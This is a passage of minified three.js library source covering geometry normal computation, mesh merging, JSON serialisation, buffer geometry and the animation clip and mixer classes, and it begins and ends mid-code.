THREE.Vector3;for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],e=this.vertices[c.a],f=this.vertices[c.b],g=this.vertices[c.c],h.subVectors(g,f),i.subVectors(e,f),h.cross(i),d[c.a].add(h),d[c.b].add(h),d[c.c].add(h)}else for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],d[c.a].add(c.normal),d[c.b].add(c.normal),d[c.c].add(c.normal);for(b=0,c=this.vertices.length;b<c;b++)d[b].normalize();for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],e=c.vertexNormals,3===e.length?(e[0].copy(d[c.a]),e[1].copy(d[c.b]),e[2].copy(d[c.c])):(e[0]=d[c.a].clone(),e[1]=d[c.b].clone(),e[2]=d[c.c].clone());0<this.faces.length&&(this.normalsNeedUpdate=!0)},computeMorphNormals:function(){var a,b,c,d,e;for(c=0,d=this.faces.length;c<d;c++)for(e=this.faces[c],e.__originalFaceNormal?e.__originalFaceNormal.copy(e.normal):e.__originalFaceNormal=e.normal.clone(),e.__originalVertexNormals||(e.__originalVertexNormals=[]),a=0,b=e.vertexNormals.length;a<b;a++)e.__originalVertexNormals[a]?e.__originalVertexNormals[a].copy(e.vertexNormals[a]):e.__originalVertexNormals[a]=e.vertexNormals[a].clone();var f=new THREE.Geometry;for(f.faces=this.faces,a=0,b=this.morphTargets.length;a<b;a++){if(!this.morphNormals[a]){this.morphNormals[a]={},this.morphNormals[a].faceNormals=[],this.morphNormals[a].vertexNormals=[],e=this.morphNormals[a].faceNormals;var g,h,i=this.morphNormals[a].vertexNormals;for(c=0,d=this.faces.length;c<d;c++)g=new THREE.Vector3,h={a:new THREE.Vector3,b:new THREE.Vector3,c:new THREE.Vector3},e.push(g),i.push(h)}for(i=this.morphNormals[a],f.vertices=this.morphTargets[a].vertices,f.computeFaceNormals(),f.computeVertexNormals(),c=0,d=this.faces.length;c<d;c++)e=this.faces[c],g=i.faceNormals[c],h=i.vertexNormals[c],g.copy(e.normal),h.a.copy(e.vertexNormals[0]),h.b.copy(e.vertexNormals[1]),h.c.copy(e.vertexNormals[2])}for(c=0,d=this.faces.length;c<d;c++)e=this.faces[c],e.normal=e.__originalFaceNormal,e.vertexNormals=e.__originalVertexNormals},computeTangents:function(){console.warn("THREE.Geometry: .computeTangents() has been removed.")},computeLineDistances:function(){for(var a=0,b=this.vertices,c=0,d=b.length;c<d;c++)0<c&&(a+=b[c].distanceTo(b[c-1])),this.lineDistances[c]=a},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new THREE.Box3),this.boundingBox.setFromPoints(this.vertices)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new THREE.Sphere),this.boundingSphere.setFromPoints(this.vertices)},merge:function(a,b,c){if(!1==a instanceof THREE.Geometry)console.error("THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.",a);else{var d,e=this.vertices.length,f=this.vertices,g=a.vertices,h=this.faces,i=a.faces,j=this.faceVertexUvs[0];a=a.faceVertexUvs[0],void 0===c&&(c=0),void 0!==b&&(d=(new THREE.Matrix3).getNormalMatrix(b));for(var k=0,l=g.length;k<l;k++){var m=g[k].clone();void 0!==b&&m.applyMatrix4(b),f.push(m)}for(k=0,l=i.length;k<l;k++){var n,g=i[k],o=g.vertexNormals,p=g.vertexColors,m=new THREE.Face3(g.a+e,g.b+e,g.c+e);for(m.normal.copy(g.normal),void 0!==d&&m.normal.applyMatrix3(d).normalize(),b=0,f=o.length;b<f;b++)n=o[b].clone(),void 0!==d&&n.applyMatrix3(d).normalize(),m.vertexNormals.push(n);for(m.color.copy(g.color),b=0,f=p.length;b<f;b++)n=p[b],m.vertexColors.push(n.clone());m.materialIndex=g.materialIndex+c,h.push(m)}for(k=0,l=a.length;k<l;k++)if(c=a[k],d=[],void 0!==c){for(b=0,f=c.length;b<f;b++)d.push(c[b].clone());j.push(d)}}},mergeMesh:function(a){!1==a instanceof THREE.Mesh?console.error("THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.",a):(a.matrixAutoUpdate&&a.updateMatrix(),this.merge(a.geometry,a.matrix))},mergeVertices:function(){var a,b,c,d={},e=[],f=[],g=Math.pow(10,4);for(b=0,c=this.vertices.length;b<c;b++)a=this.vertices[b],a=Math.round(a.x*g)+"_"+Math.round(a.y*g)+"_"+Math.round(a.z*g),void 0===d[a]?(d[a]=b,e.push(this.vertices[b]),f[b]=e.length-1):f[b]=f[d[a]];for(d=[],b=0,c=this.faces.length;b<c;b++)for(g=this.faces[b],g.a=f[g.a],g.b=f[g.b],g.c=f[g.c],g=[g.a,g.b,g.c],a=0;3>a;a++)if(g[a]===g[(a+1)%3]){d.push(b);break}for(b=d.length-1;0<=b;b--)for(g=d[b],this.faces.splice(g,1),f=0,c=this.faceVertexUvs.length;f<c;f++)this.faceVertexUvs[f].splice(g,1);return b=this.vertices.length-e.length,this.vertices=e,b},sortFacesByMaterialIndex:function(){for(var a=this.faces,b=a.length,c=0;c<b;c++)a[c]._id=c;a.sort(function(a,b){return a.materialIndex-b.materialIndex});var d,e,f=this.faceVertexUvs[0],g=this.faceVertexUvs[1];for(f&&f.length===b&&(d=[]),g&&g.length===b&&(e=[]),c=0;c<b;c++){var h=a[c]._id;d&&d.push(f[h]),e&&e.push(g[h])}d&&(this.faceVertexUvs[0]=d),e&&(this.faceVertexUvs[1]=e)},toJSON:function(){function a(a,b,c){return c?a|1<<b:a&~(1<<b)}function b(a){var b=a.x.toString()+a.y.toString()+a.z.toString();return void 0!==j[b]?j[b]:(j[b]=i.length/3,i.push(a.x,a.y,a.z),j[b])}function c(a){var b=a.r.toString()+a.g.toString()+a.b.toString();return void 0!==l[b]?l[b]:(l[b]=k.length,k.push(a.getHex()),l[b])}function d(a){var b=a.x.toString()+a.y.toString();return void 0!==n[b]?n[b]:(n[b]=m.length/2,m.push(a.x,a.y),n[b])}var e={metadata:{version:4.4,type:"Geometry",generator:"Geometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),void 0!==this.parameters){var f,g=this.parameters;for(f in g)void 0!==g[f]&&(e[f]=g[f]);return e}for(g=[],f=0;f<this.vertices.length;f++){var h=this.vertices[f];g.push(h.x,h.y,h.z)}var h=[],i=[],j={},k=[],l={},m=[],n={};for(f=0;f<this.faces.length;f++){var o=this.faces[f],p=void 0!==this.faceVertexUvs[0][f],q=0<o.normal.length(),r=0<o.vertexNormals.length,s=1!==o.color.r||1!==o.color.g||1!==o.color.b,t=0<o.vertexColors.length,u=0,u=a(u,0,0),u=a(u,1,!0),u=a(u,2,!1),u=a(u,3,p),u=a(u,4,q),u=a(u,5,r),u=a(u,6,s),u=a(u,7,t);h.push(u),h.push(o.a,o.b,o.c),h.push(o.materialIndex),p&&(p=this.faceVertexUvs[0][f],h.push(d(p[0]),d(p[1]),d(p[2]))),q&&h.push(b(o.normal)),r&&(q=o.vertexNormals,h.push(b(q[0]),b(q[1]),b(q[2]))),s&&h.push(c(o.color)),t&&(o=o.vertexColors,h.push(c(o[0]),c(o[1]),c(o[2])))}return e.data={},e.data.vertices=g,e.data.normals=i,0<k.length&&(e.data.colors=k),0<m.length&&(e.data.uvs=[m]),e.data.faces=h,e},clone:function(){return(new THREE.Geometry).copy(this)},copy:function(a){this.vertices=[],this.faces=[],this.faceVertexUvs=[[]];for(var b=a.vertices,c=0,d=b.length;c<d;c++)this.vertices.push(b[c].clone());for(b=a.faces,c=0,d=b.length;c<d;c++)this.faces.push(b[c].clone());for(c=0,d=a.faceVertexUvs.length;c<d;c++){b=a.faceVertexUvs[c],void 0===this.faceVertexUvs[c]&&(this.faceVertexUvs[c]=[]);for(var e=0,f=b.length;e<f;e++){for(var g=b[e],h=[],i=0,j=g.length;i<j;i++)h.push(g[i].clone());this.faceVertexUvs[c].push(h)}}return this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.Geometry.prototype),THREE.GeometryIdCount=0,THREE.DirectGeometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="DirectGeometry",this.indices=[],this.vertices=[],this.normals=[],this.colors=[],this.uvs=[],this.uvs2=[],this.groups=[],this.morphTargets={},this.skinWeights=[],this.skinIndices=[],this.boundingSphere=this.boundingBox=null,this.groupsNeedUpdate=this.uvsNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.verticesNeedUpdate=!1},THREE.DirectGeometry.prototype={constructor:THREE.DirectGeometry,computeBoundingBox:THREE.Geometry.prototype.computeBoundingBox,computeBoundingSphere:THREE.Geometry.prototype.computeBoundingSphere,computeFaceNormals:function(){console.warn("THREE.DirectGeometry: computeFaceNormals() is not a method of this type of geometry.")},computeVertexNormals:function(){console.warn("THREE.DirectGeometry: computeVertexNormals() is not a method of this type of geometry.")},computeGroups:function(a){var b,c,d=[];a=a.faces;for(var e=0;e<a.length;e++){var f=a[e];f.materialIndex!==c&&(c=f.materialIndex,void 0!==b&&(b.count=3*e-b.start,d.push(b)),b={start:3*e,materialIndex:c})}void 0!==b&&(b.count=3*e-b.start,d.push(b)),this.groups=d},fromGeometry:function(a){var b,c=a.faces,d=a.vertices,e=a.faceVertexUvs,f=e[0]&&0<e[0].length,g=e[1]&&0<e[1].length,h=a.morphTargets,i=h.length;if(0<i){b=[];for(var j=0;j<i;j++)b[j]=[];this.morphTargets.position=b}var k,l=a.morphNormals,m=l.length;if(0<m){for(k=[],j=0;j<m;j++)k[j]=[];this.morphTargets.normal=k}for(var n=a.skinIndices,o=a.skinWeights,p=n.length===d.length,q=o.length===d.length,j=0;j<c.length;j++){var r=c[j];this.vertices.push(d[r.a],d[r.b],d[r.c]);var s=r.vertexNormals;for(3===s.length?this.normals.push(s[0],s[1],s[2]):(s=r.normal,this.normals.push(s,s,s)),s=r.vertexColors,3===s.length?this.colors.push(s[0],s[1],s[2]):(s=r.color,this.colors.push(s,s,s)),!0===f&&(s=e[0][j],void 0!==s?this.uvs.push(s[0],s[1],s[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ",j),this.uvs.push(new THREE.Vector2,new THREE.Vector2,new THREE.Vector2))),!0===g&&(s=e[1][j],void 0!==s?this.uvs2.push(s[0],s[1],s[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ",j),this.uvs2.push(new THREE.Vector2,new THREE.Vector2,new THREE.Vector2))),s=0;s<i;s++){var t=h[s].vertices;b[s].push(t[r.a],t[r.b],t[r.c])}for(s=0;s<m;s++)t=l[s].vertexNormals[j],k[s].push(t.a,t.b,t.c);p&&this.skinIndices.push(n[r.a],n[r.b],n[r.c]),q&&this.skinWeights.push(o[r.a],o[r.b],o[r.c])}return this.computeGroups(a),this.verticesNeedUpdate=a.verticesNeedUpdate,this.normalsNeedUpdate=a.normalsNeedUpdate,this.colorsNeedUpdate=a.colorsNeedUpdate,this.uvsNeedUpdate=a.uvsNeedUpdate,this.groupsNeedUpdate=a.groupsNeedUpdate,this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.DirectGeometry.prototype),THREE.BufferGeometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingSphere=this.boundingBox=null,this.drawRange={start:0,count:1/0}},THREE.BufferGeometry.prototype={constructor:THREE.BufferGeometry,getIndex:function(){return this.index},setIndex:function(a){this.index=a},addAttribute:function(a,b,c){if(!1==b instanceof THREE.BufferAttribute&&!1==b instanceof THREE.InterleavedBufferAttribute)console.warn("THREE.BufferGeometry: .addAttribute() now expects ( name, attribute )."),this.addAttribute(a,new THREE.BufferAttribute(b,c));else{if("index"!==a)return this.attributes[a]=b,this;console.warn("THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute."),this.setIndex(b)}},getAttribute:function(a){return this.attributes[a]},removeAttribute:function(a){return delete this.attributes[a],this},addGroup:function(a,b,c){this.groups.push({start:a,count:b,materialIndex:void 0!==c?c:0})},clearGroups:function(){this.groups=[]},setDrawRange:function(a,b){this.drawRange.start=a,this.drawRange.count=b},applyMatrix:function(a){var b=this.attributes.position;void 0!==b&&(a.applyToVector3Array(b.array),b.needsUpdate=!0),b=this.attributes.normal,void 0!==b&&((new THREE.Matrix3).getNormalMatrix(a).applyToVector3Array(b.array),b.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere()},rotateX:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationX(b),this.applyMatrix(a),this}}(),rotateY:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationY(b),this.applyMatrix(a),this}}(),rotateZ:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationZ(b),this.applyMatrix(a),this}}(),translate:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeTranslation(b,c,d),this.applyMatrix(a),this}}(),scale:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeScale(b,c,d),this.applyMatrix(a),this}}(),lookAt:function(){var a;return function(b){void 0===a&&(a=new THREE.Object3D),a.lookAt(b),a.updateMatrix(),this.applyMatrix(a.matrix)}}(),center:function(){this.computeBoundingBox();var a=this.boundingBox.center().negate();return this.translate(a.x,a.y,a.z),a},setFromObject:function(a){var b=a.geometry;if(a instanceof THREE.Points||a instanceof THREE.Line){a=new THREE.Float32Attribute(3*b.vertices.length,3);var c=new THREE.Float32Attribute(3*b.colors.length,3);this.addAttribute("position",a.copyVector3sArray(b.vertices)),this.addAttribute("color",c.copyColorsArray(b.colors)),b.lineDistances&&b.lineDistances.length===b.vertices.length&&(a=new THREE.Float32Attribute(b.lineDistances.length,1),this.addAttribute("lineDistance",a.copyArray(b.lineDistances))),null!==b.boundingSphere&&(this.boundingSphere=b.boundingSphere.clone()),null!==b.boundingBox&&(this.boundingBox=b.boundingBox.clone())}else a instanceof THREE.Mesh&&b instanceof THREE.Geometry&&this.fromGeometry(b);return this},updateFromObject:function(a){var b=a.geometry;if(a instanceof THREE.Mesh){var c=b.__directGeometry;if(void 0===c)return this.fromGeometry(b);c.verticesNeedUpdate=b.verticesNeedUpdate,c.normalsNeedUpdate=b.normalsNeedUpdate,c.colorsNeedUpdate=b.colorsNeedUpdate,c.uvsNeedUpdate=b.uvsNeedUpdate,c.groupsNeedUpdate=b.groupsNeedUpdate,b.verticesNeedUpdate=!1,b.normalsNeedUpdate=!1,b.colorsNeedUpdate=!1,b.uvsNeedUpdate=!1,b.groupsNeedUpdate=!1,b=c}return!0===b.verticesNeedUpdate&&(c=this.attributes.position,void 0!==c&&(c.copyVector3sArray(b.vertices),c.needsUpdate=!0),b.verticesNeedUpdate=!1),!0===b.normalsNeedUpdate&&(c=this.attributes.normal,void 0!==c&&(c.copyVector3sArray(b.normals),c.needsUpdate=!0),b.normalsNeedUpdate=!1),!0===b.colorsNeedUpdate&&(c=this.attributes.color,void 0!==c&&(c.copyColorsArray(b.colors),c.needsUpdate=!0),b.colorsNeedUpdate=!1),b.uvsNeedUpdate&&(c=this.attributes.uv,void 0!==c&&(c.copyVector2sArray(b.uvs),c.needsUpdate=!0),b.uvsNeedUpdate=!1),b.lineDistancesNeedUpdate&&(c=this.attributes.lineDistance,void 0!==c&&(c.copyArray(b.lineDistances),c.needsUpdate=!0),b.lineDistancesNeedUpdate=!1),b.groupsNeedUpdate&&(b.computeGroups(a.geometry),this.groups=b.groups,b.groupsNeedUpdate=!1),this},fromGeometry:function(a){return a.__directGeometry=(new THREE.DirectGeometry).fromGeometry(a),this.fromDirectGeometry(a.__directGeometry)},fromDirectGeometry:function(a){var b=new Float32Array(3*a.vertices.length);this.addAttribute("position",new THREE.BufferAttribute(b,3).copyVector3sArray(a.vertices)),0<a.normals.length&&(b=new Float32Array(3*a.normals.length),this.addAttribute("normal",new THREE.BufferAttribute(b,3).copyVector3sArray(a.normals))),0<a.colors.length&&(b=new Float32Array(3*a.colors.length),this.addAttribute("color",new THREE.BufferAttribute(b,3).copyColorsArray(a.colors))),0<a.uvs.length&&(b=new Float32Array(2*a.uvs.length),this.addAttribute("uv",new THREE.BufferAttribute(b,2).copyVector2sArray(a.uvs))),0<a.uvs2.length&&(b=new Float32Array(2*a.uvs2.length),this.addAttribute("uv2",new THREE.BufferAttribute(b,2).copyVector2sArray(a.uvs2))),0<a.indices.length&&(b=new(65535<a.vertices.length?Uint32Array:Uint16Array)(3*a.indices.length),this.setIndex(new THREE.BufferAttribute(b,1).copyIndicesArray(a.indices))),this.groups=a.groups;for(var c in a.morphTargets){for(var b=[],d=a.morphTargets[c],e=0,f=d.length;e<f;e++){var g=d[e],h=new THREE.Float32Attribute(3*g.length,3);b.push(h.copyVector3sArray(g))}this.morphAttributes[c]=b}return 0<a.skinIndices.length&&(c=new THREE.Float32Attribute(4*a.skinIndices.length,4),this.addAttribute("skinIndex",c.copyVector4sArray(a.skinIndices))),0<a.skinWeights.length&&(c=new THREE.Float32Attribute(4*a.skinWeights.length,4),this.addAttribute("skinWeight",c.copyVector4sArray(a.skinWeights))),null!==a.boundingSphere&&(this.boundingSphere=a.boundingSphere.clone()),null!==a.boundingBox&&(this.boundingBox=a.boundingBox.clone()),this},computeBoundingBox:function(){return new THREE.Vector3,function(){null===this.boundingBox&&(this.boundingBox=new THREE.Box3);var a=this.attributes.position.array;a&&this.boundingBox.setFromArray(a),void 0!==a&&0!==a.length||(this.boundingBox.min.set(0,0,0),this.boundingBox.max.set(0,0,0)),(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}}(),computeBoundingSphere:function(){var a=new THREE.Box3,b=new THREE.Vector3;return function(){null===this.boundingSphere&&(this.boundingSphere=new THREE.Sphere);var c=this.attributes.position.array;if(c){var d=this.boundingSphere.center;a.setFromArray(c),a.center(d);for(var e=0,f=0,g=c.length;f<g;f+=3)b.fromArray(c,f),e=Math.max(e,d.distanceToSquared(b));this.boundingSphere.radius=Math.sqrt(e),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}}(),computeFaceNormals:function(){},computeVertexNormals:function(){var a=this.index,b=this.attributes,c=this.groups;if(b.position){var d=b.position.array;if(void 0===b.normal)this.addAttribute("normal",new THREE.BufferAttribute(new Float32Array(d.length),3));else for(var e=b.normal.array,f=0,g=e.length;f<g;f++)e[f]=0;var h,i,j,e=b.normal.array,k=new THREE.Vector3,l=new THREE.Vector3,m=new THREE.Vector3,n=new THREE.Vector3,o=new THREE.Vector3;if(a){a=a.array,0===c.length&&this.addGroup(0,a.length);for(var p=0,q=c.length;p<q;++p)for(f=c[p],g=f.start,h=f.count,f=g,g+=h;f<g;f+=3)h=3*a[f+0],i=3*a[f+1],j=3*a[f+2],k.fromArray(d,h),l.fromArray(d,i),m.fromArray(d,j),n.subVectors(m,l),o.subVectors(k,l),n.cross(o),e[h]+=n.x,e[h+1]+=n.y,e[h+2]+=n.z,e[i]+=n.x,e[i+1]+=n.y,e[i+2]+=n.z,e[j]+=n.x,e[j+1]+=n.y,e[j+2]+=n.z}else for(f=0,g=d.length;f<g;f+=9)k.fromArray(d,f),l.fromArray(d,f+3),m.fromArray(d,f+6),n.subVectors(m,l),o.subVectors(k,l),n.cross(o),e[f]=n.x,e[f+1]=n.y,e[f+2]=n.z,e[f+3]=n.x,e[f+4]=n.y,e[f+5]=n.z,e[f+6]=n.x,e[f+7]=n.y,e[f+8]=n.z;this.normalizeNormals(),b.normal.needsUpdate=!0}},merge:function(a,b){if(!1!=a instanceof THREE.BufferGeometry){void 0===b&&(b=0);var c,d=this.attributes;for(c in d)if(void 0!==a.attributes[c])for(var e=d[c].array,f=a.attributes[c],g=f.array,h=0,f=f.itemSize*b;h<g.length;h++,f++)e[f]=g[h];return this}console.error("THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",a)},normalizeNormals:function(){for(var a,b,c,d=this.attributes.normal.array,e=0,f=d.length;e<f;e+=3)a=d[e],b=d[e+1],c=d[e+2],a=1/Math.sqrt(a*a+b*b+c*c),d[e]*=a,d[e+1]*=a,d[e+2]*=a},toNonIndexed:function(){if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed."),this;var a,b=new THREE.BufferGeometry,c=this.index.array,d=this.attributes;for(a in d){for(var e=d[a],f=e.array,e=e.itemSize,g=new f.constructor(c.length*e),h=0,i=0,j=0,k=c.length;j<k;j++)for(var h=c[j]*e,l=0;l<e;l++)g[i++]=f[h++];b.addAttribute(a,new THREE.BufferAttribute(g,e))}return b},toJSON:function(){var a={metadata:{version:4.4,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(a.uuid=this.uuid,a.type=this.type,""!==this.name&&(a.name=this.name),void 0!==this.parameters){var b,c=this.parameters;for(b in c)void 0!==c[b]&&(a[b]=c[b]);return a}a.data={attributes:{}};var d=this.index;null!==d&&(c=Array.prototype.slice.call(d.array),a.data.index={type:d.array.constructor.name,array:c}),d=this.attributes;for(b in d){var e=d[b],c=Array.prototype.slice.call(e.array);a.data.attributes[b]={itemSize:e.itemSize,type:e.array.constructor.name,array:c}}return b=this.groups,0<b.length&&(a.data.groups=JSON.parse(JSON.stringify(b))),b=this.boundingSphere,null!==b&&(a.data.boundingSphere={center:b.center.toArray(),radius:b.radius}),a},clone:function(){return(new THREE.BufferGeometry).copy(this)},copy:function(a){var b=a.index;null!==b&&this.setIndex(b.clone());var c,b=a.attributes;for(c in b)this.addAttribute(c,b[c].clone());for(a=a.groups,c=0,b=a.length;c<b;c++){var d=a[c];this.addGroup(d.start,d.count)}return this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.BufferGeometry.prototype),THREE.BufferGeometry.MaxIndex=65535,THREE.InstancedBufferGeometry=function(){THREE.BufferGeometry.call(this),this.type="InstancedBufferGeometry",this.maxInstancedCount=void 0},THREE.InstancedBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.InstancedBufferGeometry.prototype.constructor=THREE.InstancedBufferGeometry,THREE.InstancedBufferGeometry.prototype.addGroup=function(a,b,c){this.groups.push({start:a,count:b,instances:c})},THREE.InstancedBufferGeometry.prototype.copy=function(a){var b=a.index;null!==b&&this.setIndex(b.clone());var c,b=a.attributes;for(c in b)this.addAttribute(c,b[c].clone());for(a=a.groups,c=0,b=a.length;c<b;c++){var d=a[c];this.addGroup(d.start,d.count,d.instances)}return this},THREE.EventDispatcher.prototype.apply(THREE.InstancedBufferGeometry.prototype),THREE.Uniform=function(a,b){this.type=a,this.value=b,this.dynamic=!1},THREE.Uniform.prototype={constructor:THREE.Uniform,onUpdate:function(a){return this.dynamic=!0,this.onUpdateCallback=a,this}},THREE.AnimationClip=function(a,b,c){this.name=a||THREE.Math.generateUUID(),this.tracks=c,this.duration=void 0!==b?b:-1,0>this.duration&&this.resetDuration(),this.trim(),this.optimize()},THREE.AnimationClip.prototype={constructor:THREE.AnimationClip,resetDuration:function(){for(var a=0,b=0,c=this.tracks.length;b!==c;++b)var d=this.tracks[b],a=Math.max(a,d.times[d.times.length-1]);this.duration=a},trim:function(){for(var a=0;a<this.tracks.length;a++)this.tracks[a].trim(0,this.duration);return this},optimize:function(){for(var a=0;a<this.tracks.length;a++)this.tracks[a].optimize();return this}},Object.assign(THREE.AnimationClip,{parse:function(a){for(var b=[],c=a.tracks,d=1/(a.fps||1),e=0,f=c.length;e!==f;++e)b.push(THREE.KeyframeTrack.parse(c[e]).scale(d));return new THREE.AnimationClip(a.name,a.duration,b)},toJSON:function(a){var b=[],c=a.tracks;a={name:a.name,duration:a.duration,tracks:b};for(var d=0,e=c.length;d!==e;++d)b.push(THREE.KeyframeTrack.toJSON(c[d]));return a},CreateFromMorphTargetSequence:function(a,b,c){for(var d=b.length,e=[],f=0;f<d;f++){var g=[],h=[];g.push((f+d-1)%d,f,(f+1)%d),h.push(0,1,0);var i=THREE.AnimationUtils.getKeyframeOrder(g),g=THREE.AnimationUtils.sortedArray(g,1,i),h=THREE.AnimationUtils.sortedArray(h,1,i);0===g[0]&&(g.push(d),h.push(h[0])),e.push(new THREE.NumberKeyframeTrack(".morphTargetInfluences["+b[f].name+"]",g,h).scale(1/c))}return new THREE.AnimationClip(a,(-1),e)},findByName:function(a,b){for(var c=0;c<a.length;c++)if(a[c].name===b)return a[c];return null},CreateClipsFromMorphTargetSequences:function(a,b){for(var c={},d=/^([\w-]*?)([\d]+)$/,e=0,f=a.length;e<f;e++){var g=a[e],h=g.name.match(d);if(h&&1<h.length){var i=h[1];(h=c[i])||(c[i]=h=[]),h.push(g)}}d=[];for(i in c)d.push(THREE.AnimationClip.CreateFromMorphTargetSequence(i,c[i],b));return d},parseAnimation:function(a,b,c){if(!a)return console.error("  no animation in JSONLoader data"),null;c=function(a,b,c,d,e){if(0!==c.length){var f=[],g=[];THREE.AnimationUtils.flattenJSON(c,f,g,d),0!==f.length&&e.push(new a(b,f,g))}};var d=[],e=a.name||"default",f=a.length||-1,g=a.fps||30;a=a.hierarchy||[];for(var h=0;h<a.length;h++){var i=a[h].keys;if(i&&0!=i.length)if(i[0].morphTargets){for(var f={},j=0;j<i.length;j++)if(i[j].morphTargets)for(var k=0;k<i[j].morphTargets.length;k++)f[i[j].morphTargets[k]]=-1;for(var l in f){for(var m=[],n=[],k=0;k!==i[j].morphTargets.length;++k){var o=i[j];m.push(o.time),n.push(o.morphTarget===l?1:0)}d.push(new THREE.NumberKeyframeTrack(".morphTargetInfluence["+l+"]",m,n))}f=f.length*(g||1)}else j=".bones["+b[h].name+"]",c(THREE.VectorKeyframeTrack,j+".position",i,"pos",d),c(THREE.QuaternionKeyframeTrack,j+".quaternion",i,"rot",d),c(THREE.VectorKeyframeTrack,j+".scale",i,"scl",d)}return 0===d.length?null:new THREE.AnimationClip(e,f,d)}}),THREE.AnimationMixer=function(a){this._root=a,this._initMemoryManager(),this.time=this._accuIndex=0,this.timeScale=1},THREE.AnimationMixer.prototype={constructor:THREE.AnimationMixer,clipAction:function(a,b){var c,d=(b||this._root).uuid,e="string"==typeof a?a:a.name,f=a!==e?a:null,g=this._actionsByClip[e];if(void 0!==g){if(c=g.actionByRoot[d],void 0!==c)return c;if(c=g.knownActions[0],f=c._clip,a!==e&&a!==f)throw Error("Different clips with the same name detected!")}return null===f?null:(g=new THREE.AnimationMixer._Action(this,f,b),this._bindAction(g,c),this._addInactiveAction(g,e,d),g)},existingAction:function(a,b){var c=(b||this._root).uuid,d=this._actionsByClip["string"==typeof a?a:a.name];return void 0!==d?d.actionByRoot[c]||null:null},stopAllAction:function(){for(var a=this._actions,b=this._nActiveActions,c=this._bindings,d=this._nActiveBindings,e=this._nActiveBindings=this._nActiveActions=0;e!==b;++e)a[e].reset();for(e=0;e!==d;++e)c[e].useCount=0;return this},update:function(a){a*=this.timeScale;for(var b=this._actions,c=this._nActiveActions,d=this.time+=a,e=Math.sign(a),f=this._accuIndex^=1,g=0;g!==c;++g){var h=b[g];h.enabled&&h._update(d,a,e,f)}for(a=this._bindings,b=this._nActiveBindings,g=0;g!==b;++g)a[g].apply(f);return this},getRoot:function(){return this._root},uncacheClip:function(a){var b=this._actions;a=a.name;var c=this._actionsByClip,d=c[a];if(void 0!==d){for(var d=d.knownActions,e=0,f=d.length;e!==f;++e){var g=d[e];this._deactivateAction(g);var h=g._cacheIndex,i=b[b.length-1];g._cacheIndex=null,g._byClipCacheIndex=null,i._cacheIndex=h,b[h]=i,b.pop(),this._removeInactiveBindingsForAction(g)}delete c[a]}},uncacheRoot:function(a){a=a.uuid;var b,c=this._actionsByClip;for(b in c){var d=c[b].actionByRoot[a];void 0!==d&&(this._deactivateAction(d),this._removeInactiveAction(d))}if(b=this._bindingsByRootAndName[a],void 0!==b)for(var e in b)a=b[e],a.restoreOriginalState(),this._removeInactiveBinding(a)},uncacheAction:function(a,b){var c=this.existingAction(a,b);null!==c&&(this._deactivateAction(c),this._removeInactiveAction(c))}},THREE.EventDispatcher.prototype.apply(THREE.AnimationMixer.prototype),THREE.AnimationMixer._Action=function(a,b,c){this._mixer=a,this._clip=b,this._localRoot=c||null,a=b.tracks,b=a.length,c=Array(b);for(var d={endingStart:THREE.ZeroCurvatureEnding,endingEnd:THREE.ZeroCurvatureEnding},e=0;e!==b;++e){var f=a[e].createInterpolant(null);c[e]=f,f.settings=d;
}this._interpolantSettings=d,this._interpolants=c,this._propertyBindings=Array(b),this._weightInterpolant=this._timeScaleInterpolant=this._byClipCacheIndex=this._cacheIndex=null,this.loop=THREE.LoopRepeat,this._loopCount=-1,this._startTime=null,this.time=0,this._effectiveWeight=this.weight=this._effectiveTimeScale=this.timeScale=1,this.repetitions=1/0,this.paused=!1,this.enabled=!0,this.clampWhenFinished=!1,this.zeroSlopeAtEnd=this.zeroSlopeAtStart=!0},THREE.AnimationMixer._Action.prototype={constructor:THREE.AnimationMixer._Action,play:function(){return this._mixer._activateAction(this),this},stop:function(){return this._mixer._deactivateAction(this),this.reset()},reset:function(){return this.paused=!1,this.enabled=!0,this.time=0,this._loopCount=-1,this._startTime=null,this.stopFading().stopWarping()},isRunning:function(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)},isScheduled:function(){return 